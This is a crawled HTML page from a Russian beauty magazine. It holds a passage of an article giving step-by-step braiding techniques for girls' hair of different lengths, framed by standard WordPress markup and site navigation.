

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyart.pro/info/volosy/pletenie/kosichki-dlya-devochek-na-raznuju-dlinu/
body_size: 39452
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#" class=no-js> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <title>Косички для девочек. Интересные варианты на разную длину волос.</title>
    <meta name="format-detection" content="telephone=no">
    <link rel="preconnect" href="https://beautyart.pro/info" />
    <link rel="dns-prefetch" href="https://beautyart.pro/info" />


    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Как выбрать лучший вариант косички для девочки? Пошаговая инструкция, советы и схемы плетения для длинных, средних и коротких волос." />
	<link rel="canonical" href="https://beautyart.pro/info/volosy/pletenie/kosichki-dlya-devochek-na-raznuju-dlinu/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Косички для девочек. Интересные варианты на разную длину волос." />
	<meta property="og:description" content="Как выбрать лучший вариант косички для девочки? Пошаговая инструкция, советы и схемы плетения для длинных, средних и коротких волос." />
	<meta property="og:url" content="https://beautyart.pro/info/volosy/pletenie/kosichki-dlya-devochek-na-raznuju-dlinu/" />
	<meta property="og:site_name" content="Женский журнал о красоте и уходу за собой" />
	<meta property="article:published_time" content="2019-12-06T19:37:55+00:00" />
	<meta property="og:image" content="https://beautyart.pro/info/wp-content/uploads/2019/12/gl-1.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="640" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<script>var ajaxUrlFlatPM = "https://beautyart.pro/info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>        <!--[if IE]>
    <script>
        document.createElement("article");
        document.createElement("footer");
        document.createElement("header");
        document.createElement("section");
        document.createElement("aside");
        document.createElement("nav");
        document.createElement("main");
    </script>
    <![endif]-->




    <script type="text/javascript">function ready() {document.getElementById('domPageBody').style.display = 'block';}document.addEventListener("DOMContentLoaded", ready);</script>

    

</head>
<body id="domPageBody" style="display: none">
<div class="kr-page kr-overflow">
    <main class="kr-main">
        <div class="kr-inner-header-outer">
            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/fon-bjuti7-3-min-scaled.jpeg" alt="" class="kr-index-mainscreen-bg">
            <header class="kr-header">
                <div class="kr-wrap kr-index-header">
                    <div class="kr-index-header-top">
                        <a href="/" class="kr-index-logo">
                            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                        </a>
                        <div class="kr-index-header-top-info">

                                                        <div class="kr-social-box kr-index-header-social">
                                                                <a href="https://www.instagram.com/beautyart.pro/" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-instagram"></use>
                                    </svg>
                                </a>
                                                                                                <a href="https://vk.com/magic.salon" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-vk"></use>
                                    </svg>
                                </a>
                                                                                                                            </div>
                            
                                                        <div class="kr-index-header-top-info-text">
                                Онлайн журнал о красоте и уходовых процедурах                            </div>
                                                    </div>

                        
                            
                                                                                                                        <a href="https://beautyart.pro/info/resnitsy/vlagostoykaya-tush-dlya-resnits/" class="kr-index-header-day-theme kr-detailed-btn-outer">

                                                <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/283-150x150.jpg"  class="kr-index-header-day-theme-img" alt="Что такое влагостойкая тушь для ресниц, ее особенности и рекомендации по использованию"   title="Что такое влагостойкая тушь для ресниц, ее особенности и рекомендации по использованию">                                                <div class="kr-index-header-day-theme-tag">
                                                    Тема дня
                                                </div>
                                                <div class="kr-index-header-day-theme-title">
                                                    Что такое влагостойкая тушь для ресниц, ее особенности и рекомендации по использованию                                                </div>
                                                <div class="kr-index-header-day-theme-btn kr-detailed-btn">
                                                    <span>Подробнее</span>
                                                </div>
                                            </a>
                                        

                                        
                                
                        




                    </div>
                    <div class="kr-index-header-bottom">


                        
                               <nav class="kr-index-header-nav">
                                    <div class="kr-index-header-nav-bg"></div>
                                    <div class="kr-header-nav-list-visible-box"></div>
                                    <div class="kr-header-nav-list-init-box">
                                        <ul class="kr-header-nav-list" data-scroll-lock-scrollable>
                                        <li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5868"><a href="https://beautyart.pro/info/resnitsy/"><span>Ресницы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5871"><a href="https://beautyart.pro/info/resnitsy/narashchivanie/"><span>Наращивание</a></span></li>
	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5870"><a href="https://beautyart.pro/info/resnitsy/laminirovanie-resnits/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5872"><a href="https://beautyart.pro/info/resnitsy/okrashivanie-resnic/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5869"><a href="https://beautyart.pro/info/resnitsy/zavivka/"><span>Завивка</a></span></li>
</ul></div></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5842"><a href="https://beautyart.pro/info/brovi/"><span>Брови</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://beautyart.pro/info/brovi/korrekciya-brovej/"><span>Коррекция</a></span></li>
	<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Татуаж</a></span></li>
	<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7690"><a href="https://beautyart.pro/info/brovi/okrashivanie-brovej/"><span>Окрашивание</a></span></li>
</ul></div></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5846"><a href="https://beautyart.pro/info/volosy/"><span>Волосы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://beautyart.pro/info/volosy/botoks/"><span>Ботокс</a></span></li>
	<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://beautyart.pro/info/volosy/keratirovanie/"><span>Кератирование</a></span></li>
	<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://beautyart.pro/info/volosy/laminirovanie/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://beautyart.pro/info/volosy/narashchivanie-volos/"><span>Наращивание</a></span></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://beautyart.pro/info/volosy/okrashivanie-volos/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5853"><a href="https://beautyart.pro/info/volosy/pletenie/"><span>Плетение</a></span></li>
</ul></div></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5863"><a href="https://beautyart.pro/info/nogti/"><span>Ногти</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://beautyart.pro/info/nogti/manikjur/"><span>Маникюр</a></span></li>
	<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://beautyart.pro/info/nogti/parafinoterapiya/"><span>Парафинотерапия</a></span></li>
	<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://beautyart.pro/info/nogti/pedikjur/"><span>Педикюр</a></span></li>
	<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5867"><a href="https://beautyart.pro/info/nogti/uhod-za-nogtyami/"><span>Уход</a></span></li>
</ul></div></li>
<li id="menu-item-5873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5873"><a href="https://beautyart.pro/info/ukhod-za-telom/"><span>Эпиляция/Депиляция</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5875"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/lazernaya-epilyatsiya/"><span>Лазерная эпиляция</a></span></li>
	<li id="menu-item-5876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5876"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/fotoepilyaciya/"><span>Фотоэпиляция</a></span></li>
	<li id="menu-item-5877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5877"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/"><span>Шугаринг</a></span></li>
	<li id="menu-item-5878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5878"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/"><span>Электроэпиляция</a></span></li>
	<li id="menu-item-5879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5879"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elos-epilyaciya/"><span>Элос-эпиляция</a></span></li>
	<li id="menu-item-5880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5880"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/epilyaciya-voskom/"><span>Эпиляция воском</a></span></li>
	<li id="menu-item-5874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5874"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/"><span>Эпиляция</a></span></li>
</ul></div></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5860"><a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/"><span>Татуаж</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7685"><a href="https://beautyart.pro/info/guby/apparatnyy-tatuazh/"><span>Губ</a></span></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7686"><a href="https://beautyart.pro/info/glaza/tatuazh-kosmetologiya-glaza/"><span>Глаз</a></span></li>
	<li id="menu-item-7687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7687"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Бровей</a></span></li>
	<li id="menu-item-7688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7688"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://beautyart.pro/info/kosmetologiya/udalenie-tatuazha/"><span>Удаление татуажа</a></span></li>
</ul></div></li>
<li id="menu-item-7689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7689"><a href="https://beautyart.pro/info/kosmetologiya/"><span>Косметология</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7684"><a href="https://beautyart.pro/info/guby/uvelichenie-gub/"><span>Увеличение губ</a></span></li>
	<li id="menu-item-7683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7683"><a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/"><span>Мезотерапия</a></span></li>
</ul></div></li>

                                        </ul>
                                    </div>
                               </nav>
                            




                        <div class="kr-index-header-bottom-search">
                            <div class="kr-index-header-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-index-header-search-form"  method="get" action="https://beautyart.pro/info/">
                                <svg class="kr-index-header-search-form-icon">
                                    <use href="#kr-i-search"></use>
                                </svg>
                                <input type="text" required  value="" name="s" class="kr-index-header-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-index-header-search-close">
                                <svg>
                                    <use href="#kr-i-close"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="kr-header-mobile kr-inner-header-mobile kr-visible">
                    <div class="kr-wrap">
                        <div class="kr-header-mobile-wrap">
                            <a href="/" class="kr-header-mobile-logo">
                                <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                            </a>
                            <div class="kr-header-mobile-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-header-mobile-search-form" action="#" method="POST">
                                <div class="kr-header-mobile-search-form-icon">
                                    <svg>
                                        <use href="#kr-i-search"></use>
                                    </svg>
                                </div>
                                <input type="text" name="" class="kr-header-mobile-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-header-mobile-menu-btn">
                                <svg>
                                    <use href="#kr-i-menu"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </header>

            
        </div>



            <div class="kr-wrap">


                
    <div class="kr-ui-header kr-ui">
        <div class="kr-breadkrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">

            <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                 <a href="/" class="kr-active kr-breadkrumbs-item" itemprop="item">
                      <span itemprop="name">Главная</span>
                      <meta itemprop="position" content="1" />
                                       </a>
            </span>


                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="/info/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Журнал</span>
                                  <meta itemprop="position" content="2" />
                              </a>
                            </span>
                                                    <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/volosy/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Волосы</span>
                                  <meta itemprop="position" content="3" />
                              </a>
                            </span>
                                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/volosy/pletenie/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Плетение кос</span>
                                  <meta itemprop="position" content="4" />
                              </a>
                            </span>
                            
                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                  <a  class="kr-breadkrumbs-item" itemprop="item">
                         <span itemprop="name">Косички для девочек на разную длину</span>
                        <meta itemprop="position" content="5" />
                  </a>
             </span>
            

        </div>
    </div>
    
                <div class="kr-inner-container">
                    <div class="kr-inner-content">
                                                                                                            
                                <div class="kr-ui" itemscope itemtype="http://schema.org/WebPage">




                            

<div class="kr-ui-header-article-promo">

    <div class="kr-ui-header-article-promo-img"><img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/1963-500x500.jpg"  class="kr-lazyload-img" alt="Косички для девочек на разную длину"   title="Косички для девочек на разную длину"></div>
    <div class="kr-ui-header-article-promo-main">
        <h1 itemprop="headline" class="kr-ui-header-article-promo-title">
            Косички для девочек на разную длину        </h1>

    </div>
</div>

<div class="kr-ui-header-article-promo-second-block">

        <div class="kr-ui-header-article-promo-info">
        <div class="kr-ui-header-article-promo-info-star">
            <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg" alt="">
            <span class="kr-ui-header-article-promo-info-star-strong">
                                                    5                                                </span>
            <span class="kr-ui-header-article-promo-info-star-light">
                                                    / 5
                                            </span>
        </div>
        <div class="kr-ui-header-article-promo-info-eye">
            <svg>
                <use href="#kr-i-eye"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-eye-text">
                2927            </div>
        </div>
        <div class="kr-ui-header-article-promo-info-clock">
            <svg>
                <use href="#kr-i-clock"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-clock-text">
                2-5 мин.
            </div>
            <div class="kr-ui-header-article-promo-info-clock-subtext">
                на чтение
            </div>
        </div>
    </div>
</div>


                                    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beautyart.pro/info/volosy/pletenie/kosichki-dlya-devochek-na-raznuju-dlinu/"/>
                                    <meta itemprop="datePublished" content="2019-12-06"/>
                                    <meta itemprop="dateModified" content="2019-12-06"/>
                                    <div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
                                        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                                            <link itemprop="url image" href="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png"/>
                                        </div>
                                        <meta itemprop="name" content="https://beautyart.pro/info">
                                        <meta itemprop="telephone" content="-">
                                        <meta itemprop="address" content="Россия">

                                    </div>

                                    
                                    <meta itemprop="description" content="Подробное пособие, как трендово плести косички для девочек, пойдет на пользу как парикмахерам, так и просто родителям. Многие хотя...">

                                                                                                                 <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" rel="nofollow">
                                            <span itemprop="url" content="https://beautyart.pro/info/wp-content/uploads/2019/12/gl-1.jpg">
                                                <span itemprop="image" content="https://beautyart.pro/info/wp-content/uploads/2019/12/gl-1.jpg">
                                                    <meta itemprop="width" content="480">
                                                    <meta itemprop="height" content="640">
                                                </span>
                                            </span>
                                        </div>

                                    
                                    <div  itemprop="articleBody" class="articleBody_wrap">
                                        <div class="flat_pm_start"></div>
<p>Подробное пособие, как трендово плести косички для девочек, пойдет на пользу как парикмахерам, так и просто родителям. Многие хотят, чтобы их ребенок всегда был ухоженный и красивый. Некоторые не знают, что разработано большое количество вариантов, как модно сделать косы. Обычно мамы девочек не идут на эксперименты, а следуют классике жанра или делают «колосок». Но иногда можно разнообразить привычную прическу при помощи простых советов и схем.</p>
<h2><strong>Как делать косы ребенку — рекомендации, мастер-класс</strong></h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-1962" src="https://beautyart.pro/info/wp-content/uploads/2019/12/1-8.jpg" alt="как модно сделать косы" width="1140" height="570" srcset="https://beautyart.pro/info/wp-content/uploads/2019/12/1-8.jpg 1140w, https://beautyart.pro/info/wp-content/uploads/2019/12/1-8-300x150.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2019/12/1-8-768x384.jpg 768w, https://beautyart.pro/info/wp-content/uploads/2019/12/1-8-1024x512.jpg 1024w" sizes="(max-width: 1140px) 100vw, 1140px" /></p>
<p>Дети 12–14 лет чаще любят ходить с несобранными прядями. Родители же до этой поры дома и в школе достаточно придирчиво следят за внешностью девочек, и такого традиционно не позволяют. Это гигиенично — заплетенные пряди не так активно загрязняются и не запутываются. Это удобно для девочки — ходить на учебу, в массовые места и даже элементарно погулять на улице куда практичнее с заплетенными косами. Ребенок не будет бегать к зеркалу и волноваться, в норме ли прическа.</p>
<p>Косички не растрепываются даже после спортивных занятий. Близкие могут не переживать — их дочь выглядит безупречно. Прежде чем подумать, как делать косички детям, необходимо подготовить минимальный набор инструментов и дополнительных принадлежностей:</p>
<ol>
<li>Хорошие инструменты для расчесывания.</li>
<li>Пульверизатор, чтобы смачивать пряди перед плетением или готовые косички, чтобы не пушились.</li>
<li>Декоративные резинки, ленточки, заколки, невидимки. Чем их больше будет у девочки, тем лучше. При наличии богатого выбора, малышка будет ежедневно менять наряды и со временем выработает свой индивидуальный вкус.</li>
</ol>
<p>Если девочка гиперактивная, не стоит заставлять ее долго находиться на месте, пока мама плетет. От этого ребенок абсолютно перестанет любить укладывать волосы. Будет плакать каждый раз, когда предстоит заплетаться. Можно не прибираться, но это некомфортно. Самый простой метод — сделать косу трехпрядную. Очень плотную, чтобы не выходили отдельные пряди. Плести надо так:</p>
<ol>
<li>Зачесать назад.</li>
<li>Разделить на три области.</li>
<li>Левую набрасывают на центр так, чтобы была в середине, а далее на нее накидывают часть, которая справа.</li>
</ol>
<p>В низ рекомендуется заплести ленточку или завязать его резинкой.</p>
<p>Есть еще методика, как красиво заплести волосы девочке в домашних условиях. Чтобы сделать две косички, необходимо хорошо разделить пряди пополам. Далее:</p>
<ol>
<li>С обеих сторон делают по крепкой косичке (по технике, как одну).</li>
<li>Крепят яркими бантиками.</li>
<li>Возможен их сбор в «пучки», а также фиксация, а потом рекомендуют добавить невидимки — это уже иная прическа.</li>
</ol>
<p>Применять лак необязательно. Волосы девочки еще нежные, поэтому прекрасно лежат и без применения укладочных средств. Хватит и простого применения воды из распылителя. Если у ребенка обрезана челка, отлично будет выглядеть хвост из кос. Делают его так:</p>
<ol>
<li>Выделяют 4–6 равных прядок.</li>
<li>Плетут из каждой по плотной косе.</li>
<li>Завязывают каждую крепкой резинкой.</li>
<li>Собираются косы в один хвост и фиксируются ленточкой или заколкой.</li>
</ol>
<p>Ниже предложены варианты плетения косичек для девочек, с которыми справится любой родитель.</p>
<h3><strong>Французская техника косоплетения</strong></h3>
<p><img loading="lazy" class="aligncenter  wp-image-1932" src="https://beautyart.pro/info/wp-content/uploads/2019/12/1-6.jpg" alt="плести косички для девочек" width="975" height="609" srcset="https://beautyart.pro/info/wp-content/uploads/2019/12/1-6.jpg 800w, https://beautyart.pro/info/wp-content/uploads/2019/12/1-6-300x188.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2019/12/1-6-768x480.jpg 768w" sizes="(max-width: 975px) 100vw, 975px" /></p>
<p>Эффектная прическа разнообразит вид юной прелестницы. Делать ее легко, если понять поэтапную технологию. Уникальность плетения состоит в захватывании отдельных прядок, чтобы получить 3Д эффект:</p>
<ol>
<li>Качественно расчесанные волосы делят на три части.</li>
<li>Берут боковые в руки, а центральную не трогать.</li>
<li>Правая прядка накидывается на центральную и удерживается. Так следует делать с прядками слева и справа, по очереди закладывая их на ту, которая в центре.</li>
<li>Чем крепче плести, тем плотнее получится.</li>
</ol>
<p>Также в моде вывернутая вариация техники. Воплотить ее чуть сложнее, чем традиционную «по-французски», но техника одна. Плетут так:</p>
<ol>
<li>Все волосы делят на три части.</li>
<li>Две по краям заводятся под среднюю.</li>
<li>Под центральную прядку необходимо подкладывать по очереди тонкие с краев.</li>
<li>Данная методика может делаться до шеи. Дальше можно заплетать классическим способом.</li>
</ol>
<p>Подробные инструкции расскажут, как научиться плести косички девочке начинающим на каждый день.</p>
<h2><strong>Как эффектно плести волосы ребенка — простые техники</strong></h2>
<p><img loading="lazy" class="aligncenter  wp-image-1937" src="https://beautyart.pro/info/wp-content/uploads/2019/12/gl.jpg" alt="Как заплести французскую косу ребенку" width="957" height="539" srcset="https://beautyart.pro/info/wp-content/uploads/2019/12/gl.jpg 699w, https://beautyart.pro/info/wp-content/uploads/2019/12/gl-300x169.jpg 300w" sizes="(max-width: 957px) 100vw, 957px" /></p>
<p>Легкая прическа, подходящая почти под любой тип лица – это колосок. Техника по косоплетению следующая:</p>
<ol>
<li>Прядка берется от макушечной области. Ее необходимо разделить на две и закинуть правую налево, а ее на ту, что справа.</li>
<li>Слева берется прядь, объединяется с нижней стороной. Аналогично надо плести справа.</li>
<li>Порядок один — до той поры пока прическа не будет закончена.</li>
</ol>
<p>Также очень несложно делать косу-жгутик для дочки. Порядок действий такой:</p>
<ol>
<li>Аккуратно убрать все в хвост на макушечной области.</li>
<li>Выделить одну часть и обернуть вокруг завязки.</li>
<li>Выделить две равноценные части.</li>
<li>Каждую прядь взять по-отдельности.</li>
<li>Закрутить два жгутика. Обязательно крутить по часовой стрелке.</li>
<li>Жгутики заплести между собой и снизу закрепить.</li>
</ol>
<p>Технология поможет понять, как научиться пошагово плести косички ребенку для начинающих.</p>
<h3><strong>Техника «корзинка»</strong></h3>
<p>Разработаны различные способы плетения косы «корзинка». Но так или иначе, прежде чем плести, важно заранее подготовить:</p>
<ul>
<li>заколки;</li>
<li>расческу;</li>
<li>щадящий мусс для волос (иногда можно не использовать).</li>
</ul>
<p>Техника следующая:</p>
<ol>
<li>Наносят профессиональный мусс.</li>
<li>Необходимо поделить пряди по вертикали на две части.</li>
<li>Выбрать сторону, откуда пойдет косоплетение.</li>
<li>Выбранная часть волос равномерно троится . Плетение производится, как в традиционной косе.</li>
<li>Работать параллельно линии роста от задней области к лобной. Когда начнется центр лба, необходимо брать прядки с обратной части пробора.</li>
</ol>
<p>После окончания косоплетения, косичку надо разместить вдоль плетения и зафиксировать. В идеале должна получиться «корзинка» из косы, идущая по кругу.</p>
<h3><strong>Косоплетение в технике «жасмин»</strong></h3>
<p><img loading="lazy" class="aligncenter size-full wp-image-1935" src="https://beautyart.pro/info/wp-content/uploads/2019/12/4-7.jpg" alt="французской косички у ребенка" width="1920" height="1080" srcset="https://beautyart.pro/info/wp-content/uploads/2019/12/4-7.jpg 1920w, https://beautyart.pro/info/wp-content/uploads/2019/12/4-7-300x169.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2019/12/4-7-768x432.jpg 768w, https://beautyart.pro/info/wp-content/uploads/2019/12/4-7-1024x576.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p>Заботливым родителям хочется знать, как сделать простую косичку девочке, при этом чтобы было легко и быстро. Для техники «жасмин» надо подготовить утюжок-гофре. Плетение проводят так:</p>
<ol>
<li>Первостепенно гофрируются полностью вся голова. Для безопасности можно перед применением утюжка нанести на голову средство-термозащиту.</li>
<li>Далее делается хвост на макушечной части головы.</li>
<li>Необходимо разделить пряди и зафиксировать по-отдельности.</li>
<li>Вновь собираются снизу две боковые прядки и фиксируются аналогично. Так надо делать с остальными прядками.</li>
</ol>
<p>В итоге ребенка порадует объемная коса, которая слегка растягивается в разные стороны, чтобы создать 3Д форму. Если захочется, можно закрепить фиксаторами.</p>
<h3><strong>Техника с заплетенной лентой</strong></h3>
<p>Разработано огромное количество методик, как заплести косички девочке на длинные и короткие волосы в домашних условиях. Ниже предложена легкая техника косоплетения с ленточкой. Заплетают так:</p>
<ol>
<li>Хорошо расчесанные волосы обязательно надо разделить на 4 равноценные части.</li>
<li>В центре закрепляется ленточка, ее можно зафиксировать невидимкой.</li>
<li>Прядки плетутся от левого уха. Эту часть необходимо пропустить с нижней стороны над соседней и заделывая совместно бант. Также надо плести с оставшейся стороны.</li>
<li>Лента должна по очереди то маскироваться, то быть сверху плетения.</li>
</ol>
<p>Прическу на конце закрепляют тем, что понравится. Так без проблем получаются легкие косички для девочек на каждый день своими руками.</p>
<h3><strong>Гульки на любую длину</strong></h3>
<p>Трендово и комфортно заплести гульки, эта легкая и понятная методика. Плетут такую прическу следующим образом:</p>
<ol>
<li>Пряди аккуратно расчесываются на затылочной области и закрепляются легким лаком.</li>
<li>Отделяется отдельная прядь со лба.</li>
<li>Разделяются тройные пучки. Задний собирают в хвост.</li>
<li>Из трех прядок плетут отдельные части.</li>
<li>Косу, находящуюся сзади, собирают в гульку, концы маскируют шпильками.</li>
<li>Остальные косички собирают вокруг пучка, и крепят их невидимками.</li>
</ol>
<p>Модная прическа с косами на средние волосы для девочек – отличное решение.</p>
<h3><strong>Косоплетение — техника «змейка»</strong></h3>
<p>Эта техника косоплетения делается с одним либо парным захватом. Для плетения по правилам и красиво, плотно, необходимо не торопиться и подробно следовать этапам. Пошаговая техника следующая:</p>
<ol>
<li>Начинают плести от правой височной зоны до противоположного уха. Отделяют прядку и делят ее на три части.</li>
<li>Необходимо работать в технике «вывернутого плетения», подхватывая снизу к средней пряди.</li>
<li>Когда заплетено до уха, необходимо захватить прядь, и начать косоплетение обратно с захватом. Работая подобным образом, в процессе можно наблюдать змейку.</li>
<li>Конец можно завернуть в гульку, фиксировать его и достать несколько прядок, чтобы добавить объемности.</li>
</ol>
<p>Изучив досконально технику и попрактиковавшись, можно добиться шикарных результатов. и тогда вопрос, что можно заплести на длинные или короткие волосы ребенку, отпадет сам собой.</p>
<h2><strong>Косоплетение для торжества</strong></h2>
<p><img loading="lazy" class="aligncenter  wp-image-1933" src="https://beautyart.pro/info/wp-content/uploads/2019/12/2-7.jpg" alt="Пошаговая инструкция плетения французской косы ребенку" width="993" height="678" srcset="https://beautyart.pro/info/wp-content/uploads/2019/12/2-7.jpg 760w, https://beautyart.pro/info/wp-content/uploads/2019/12/2-7-300x205.jpg 300w" sizes="(max-width: 993px) 100vw, 993px" /></p>
<p>Эффектная «паутинка» дополнит образ и обеспечит приятную голову надолго. Это обеспечивается за счет уникальной техники. Косичка длительное время не растреплется. Косоплетение поэтапное:</p>
<ol>
<li>Все собирают сзади, фиксируют. В центре головы делается круглый пробор с нетронутыми прядками сбоку.</li>
<li>Плетут с затылка. Берется прядь и разделяется натрое. Ее надо плести, как традиционную косу.</li>
